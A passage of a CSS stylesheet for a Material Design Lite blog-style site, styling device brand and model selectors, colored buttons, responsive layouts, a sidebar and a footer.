  left: 16px;
  color: #fff;
  z-index: 9999;
}
.demo-blog .section-spacer {
  flex-grow: 1;
}
.demo-blog .something-else {
  overflow: visible;
  z-index: 10;
}
.demo-blog .amazing .mdl-card__title {
  background-color: #263238;
}
.demo-blog .minilogo {
  width: 44px;
  height: 44px;
  background-size: 50%;
  border-radius: 22px;
  background-color: #f5f5f5;
}
.mdl-grid {
  display: flex !important;
  padding: 0 !important;
}
.social-btn {
  background-size: contain;
  background-color: transparent;
  margin: 0 16px;
  width: 24px;
  height: 24px;
  cursor: pointer;
  opacity: 0.46;
  border-radius: 2px;
}
.social-btn__share {
  color: rgba(0, 0, 0, 0.54);
  background: 0 0;
}
.demo-blog .mdl-mini-footer {
  margin-top: 80px;
  height: 120px;
  padding: 40px;
  align-items: center;
  background-color: #fff;
  box-sizing: border-box;
}
.banner.left {
  float: left;
  margin-right: 38px;
}
.custom-format-content-page {
  color: #616161 !important;
  text-align: justify;
  padding: 10px !important;
}
.searchdispositivostyle,
.searchfabricantestyle {
  text-align: center;
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
  padding: 5px;
  border: 1px solid #666;
  border-radius: 5px;
}
.elsmeusli,
.elsmeusli > a {
  border-bottom-style: groove !important;
}
.divdispositivostyle {
  margin: 0 auto;
}
.elsmeusli {
  background-color: #eee;
  margin-bottom: 0 !important;
  transition: 50ms;
  padding-left: 10px !important;
}
.elsmeusli:hover {
  background-color: #2983c6;
}
.elsmeusli > a {
  padding-left: 12px;
  display: block;
  background-color: #eee;
  color: #443f3f !important;
}
.elsmeusli > a:hover {
  color: #fff !important;
}
.selected,
.selected:hover {
  background-color: #f4c017;
  color: #666;
}
.searchbrandstyle,
.searchmodelstyle {
  width: 480px !important;
  max-width: 95% !important;
  margin: 0 auto !important;
}
#brand,
#filtrodivdispositivo,
#filtrolist,
#model,
#seleccionarMarca,
#seleccionarModelo,
#selectorLista {
  width: 280px !important;
  max-width: 95% !important;
  margin: 0 auto !important;
  padding: 5px;
}
.sizeFlecha {
  display: block;
  float: right;
}
#filtrodivdispositivo,
#selectorLista {
  display: none;
}
#seleccionarModelo {
  display: none;
  padding: 5px;
}
a.oldbuttonplay,
input.buttonplay {
  border-radius: 4px;
  padding: 10px 20px;
}
#seleccionarMarca,
#seleccionarModelo {
  margin-bottom: 8px;
  text-align: center;
}
@media (max-width: 767px) {
  .sizeFlecha {
    font-size: 26px;
    float: right;
  }
}
a.oldbuttonplay {
  color: #666 !important;
  display: table;
}
a.oldbuttonplay.green {
  background-color: #53e336;
}
a.oldbuttonplay.green:hover {
  background-color: #61ff3d;
}
a.oldbuttonplay.blue {
  background-color: #3498db;
}
a.oldbuttonplay.blue:hover {
  background-color: #3cb0fd;
}
a.oldbuttonplay.orange {
  background-color: #ff8621;
}
a.oldbuttonplay.orange:hover {
  background-color: #ff9100;
}
a.oldbuttonplay.yellow {
  background-color: #fff200;
}
a.oldbuttonplay.yellow:hover {
  background-color: #fff787;
}
a.oldbuttonplay.purple {
  background-color: #c24ba4;
}
a.oldbuttonplay.purple:hover {
  background-color: #ff54ff;
}
input.buttonplay {
  text-shadow: none;
  border: none;
  font-size: 20px;
  font-family: inherit;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  display: block;
  margin: 0 auto;
  color: #fff;
  box-shadow: none;
}
input.buttonplay:hover {
  box-shadow: none;
}
p > a > .buttonplay {
  margin: 0 0 0.5em;
}
#available-resources p,
p > a:last-child > .buttonplay {
  margin: 0;
}
input[class='buttonplay'] {
  color: #666;
}
.buttonplay.blue {
  background-color: #2983c6;
}
.buttonplay.blue:hover {
  background-color: #69a8d7;
}
.buttonplay.green {
  background-color: #119138;
}
.buttonplay.green:hover {
  background-color: #58b274;
}
.buttonplay.orange {
  background-color: #ff8621;
}
.buttonplay.orange:hover {
  background-color: #ffaa64;
}
.buttonplay.yellow {
  background-color: #f4c017;
}
.buttonplay.yellow:hover {
  background-color: #f7d35d;
}
.buttonplay.red {
  background-color: #e31c20;
}
.buttonplay.red:hover {
  background-color: #eb6063;
}
.buttonplay.purple {
  background-color: #c24ba4;
}
.buttonplay.purple:hover {
  background-color: #d481bf;
}
#available-resources p > a > .buttonplay {
  margin: 0 auto 0.5em;
}
#available-resources p > a:last-child > .buttonplay {
  margin: 0 auto;
}
h1,
h2,
h3,
h4 {
  font-family: Roboto, Helvetica, Arial, sans-serif;
  font-weight: 500;
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
}
h1 {
  font-size: 28px !important;
  line-height: 28px;
}
h2 {
  font-size: 24px !important;
  line-height: 24px;
}
h3 {
  font-size: 20px !important;
  line-height: 20px;
}
h4 {
  font-size: 16px !important;
  line-height: 16px;
}
ol,
ul {
  font-size: 14px;
  line-height: 30px;
}
.arrow-down-spinner {
  display: inline-block !important;
  background-color: #2196f3 !important;
  color: #fff !important;
  border-radius: 5px;
  text-transform: uppercase;
  padding: 5px !important;
}
.demo-card-wide > .mdl-card__menu,
.material-icons,
.text-white {
  color: #fff;
}
.material-icons {
  font-size: 35px;
  margin-left: -40px;
}
@media screen and (min-width: 1024px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 480px;
    max-width: 95%;
    bottom: 0;
    left: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    display: inline-block;
  }
  .background-blue,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow,
  .centered-button {
    display: inline-block;
  }
  .background-blue {
    background-color: #2196f3 !important;
  }
  .background-blue-dark {
    background-color: #00f !important;
  }
  .background-green {
    background-color: green !important;
  }
  .background-orange {
    background-color: orange !important;
  }
  .background-red {
    background-color: red !important;
  }
  .background-yellow {
    background-color: orange !important;
  }
  #filtrodispositivo,
  #filtrolist {
    margin: 0 auto;
    overflow: scroll;
    height: 200px;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  .input-selector-width {
    margin: 0 auto;
    overflow: auto;
    width: 280px !important;
    max-width: 95% !important;
    padding: 5px;
    list-style-type: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 480px;
    max-width: 95%;
    position: absolute;
    bottom: 0;
    left: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    display: inline-block;
  }
  .background-blue {
    background-color: #2196f3 !important;
  }
  .background-blue-dark {
    background-color: #00f !important;
  }
  .background-green {
    background-color: green !important;
  }
  .background-orange {
    background-color: orange !important;
  }
  .background-red {
    background-color: red !important;
  }
  .background-yellow {
    background-color: orange !important;
  }
  #filtrodispositivo,
  #filtrolist,
  .input-selector-width {
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  #filtrodispositivo,
  #filtrolist {
    overflow: scroll;
    height: 200px;
  }
  .input-selector-width {
    overflow: auto;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    border-radius: 5px;
    text-transform: uppercase;
  }
  .background-blue {
    background-color: #2196f3 !important;
    width: 100%;
  }
  .background-blue-dark {
    background-color: #00f !important;
    width: 100%;
  }
  .background-green {
    background-color: green !important;
    width: 100%;
  }
  .background-orange {
    background-color: orange !important;
    width: 100%;
  }
  .background-red {
    background-color: red !important;
    width: 100%;
  }
  .background-yellow {
    background-color: orange !important;
    width: 100%;
  }
  #filtrodispositivo,
  #filtrolist,
  .input-selector-width {
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  .centered-button {
    width: 100%;
  }
  #filtrodispositivo,
  #filtrolist {
    overflow: scroll;
    height: 200px;
  }
  .input-selector-width {
    overflow: auto;
  }
}
.mdl-layout__content {
  background-color: #eee !important;
}
.background-title {
  background-color: rgba(0, 0, 125, 0.5);
  width: 100%;
  margin: 0 auto;
  padding: 10;
}
.demo-card-wide.mdl-card {
  width: 512px;
}
.demo-card-wide > .mdl-card__title {
  color: #fff;
  height: 176px;
  background: url(../assets/demos/welcome_card.jpg) center/cover;
}
.mdl-grid .content-max-width {
  max-width: 1024px;
  margin-left: auto;
  margin-right: auto;
}
h2.home-slogan-title {
  font-size: 48px;
  font-style: normal;
  font-variant: norma;
  font-weight: 50;
  line-height: 60px;
}
h2.home-slogan-description {
  font-size: 24px;
  font-style: italic;
  font-variant: normal;
  font-weight: 300 !important;
  line-height: 32px !important;
  padding-top: 16px;
}
.demo-blog--blogpost .demo-blog__posts > .mdl-card .mdl-card__media-portfolio {
  max-height: 150px;
}
#sidebar {
  float: left;
  width: 300px;
  text-align: center;
  margin: 8px 20px 8px 8px;
}
.sidebar-section {
  margin-top: 50px;
}
.sidebar-section-title {
  font-size: 42px;
  color: #666;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
}
.loop-article {
  margin-bottom: 48px;
}
.loop-article-title {
  margin-top: 12px;
  color: #2983c6;
  font-size: 20px;
}
.loop-article-excerpt {
  text-align: justify;
  font-size: 14px;
  margin: 0;
}
.black {
  color: #000;
}
.nav-links {
  display: flex;
  margin-left: 50px;
}
.text-color-white {
  color: #fff !important;
}
.text-color-black {
  color: #000 !important;
}
.text-color-blue {
  color: #2196f3 !important;
}
.text-color-green {
  color: green !important;
}
.text-color-orange {
  color: orange !important;
}
.text-color-red {
  color: red !important;
}
.text-color-yellow {
  color: #ff0 !important;
}
.blue {
  background-color: #2196f3 !important;
}
.green {
  background-color: green !important;
}
.orange {
  background-color: orange !important;
}
.red {
  background-color: red !important;
}
.yellow {
  background-color: #ff0 !important;
}
.foo {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.custom-background-blue {
  background-color: #2196f3;
  padding: 5px;
}
.custom-background-green {
  background-color: green;
  padding: 5px;
}
.custom-background-orange {
  background-color: orange;
  padding: 5px;
}
.custom-background-yellow {
  background-color: #ff0;
  padding: 5px;
}
.mdl-layout,
.mdl-layout .mdl-js-layout {
  height: auto !important;
}
#footer {
  background-color: indigo !important;
  color: #fff !important;
}
.center-item {
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center !important;
  display: block !important;
}
